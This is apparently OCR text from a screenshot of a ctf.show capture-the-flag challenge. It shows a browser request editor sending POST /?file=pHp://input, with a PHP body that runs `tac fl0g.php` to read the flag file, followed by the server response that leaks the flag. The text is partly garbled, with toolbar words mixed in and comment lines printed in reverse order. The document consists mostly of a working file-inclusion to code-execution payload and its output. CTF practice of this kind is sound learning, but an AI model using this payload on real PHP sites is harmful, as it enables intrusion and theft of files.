 $flag="ctfshow{a3898257-33d8-493d-abbb-da3493689b2b}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-
16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE T
Request
POST /?file=pHp://input HTTP/1.1
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
<?= `tac fl0g.php`;
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due
Response
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sat, 25 Oct 2025 12:53:02 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Ser
ver,Content-Length,Connection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User
-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
Access-Control-Max-Age: 1728000
Content-Encoding: gzip
$flag="ctfshow{a3898257-33d8-493d-abbb-da3493689b2b}";
*/
# @link: https://ctfer.com